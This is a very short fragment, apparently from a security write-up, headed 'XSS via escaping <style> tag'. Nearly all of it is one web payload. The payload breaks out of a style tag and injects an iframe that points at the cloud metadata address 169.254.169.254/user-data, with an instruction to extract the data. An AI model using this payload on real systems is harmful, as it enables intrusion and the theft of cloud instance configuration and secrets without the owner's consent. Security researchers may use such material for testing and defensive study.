 XSS via escaping <style> tag
Replace test payload with <style><iframe src=”http://169.254.169.254/user-data”>
and extract data:
 
